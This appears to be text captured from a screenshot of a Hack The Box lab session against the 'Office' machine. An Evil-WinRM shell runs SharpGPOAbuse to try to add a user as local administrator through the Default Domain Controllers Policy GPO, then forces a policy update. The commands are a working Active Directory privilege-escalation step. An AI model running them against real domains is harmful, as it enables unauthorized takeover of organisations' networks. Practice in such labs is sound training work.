 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 10:20 PM
*Evil-WinRM* PS C:\Windows\Temp\gpo> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPOName "Default Domain Controllers Policy"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Domain Controllers Policy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] File exists: \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[!] Group Memberships are already defined in the GPO. Use --force to make changes. This option might break the affected systems!
[-] Exiting...
*Evil-WinRM* PS C:\Windows\Temp\gpo> dir
Directory: C:\Windows\Temp\gpo
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/5/2024 3:11 AM 80896 SharpGPOAbuse.exe
*Evil-WinRM* PS C:\Windows\Temp\gpo> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
*Evil-WinRM* PS C:\Windows\Temp\gpo>